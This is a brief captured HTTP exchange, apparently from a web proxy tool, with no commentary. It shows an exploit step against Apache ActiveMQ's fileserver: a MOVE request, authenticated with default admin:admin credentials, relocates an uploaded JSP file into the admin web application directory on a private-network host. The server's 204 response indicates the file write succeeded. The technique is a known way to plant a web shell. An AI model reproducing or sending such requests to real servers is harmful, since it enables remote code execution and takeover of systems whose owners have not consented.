 Request
Raw Headers Hex
MOVE /fileserver/1.jsp  HTTP/1.1
Destination:file://C:\activemq\webapps\admin\11.jsp
Host: 192.168.230.131:8161
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.9.v20130131)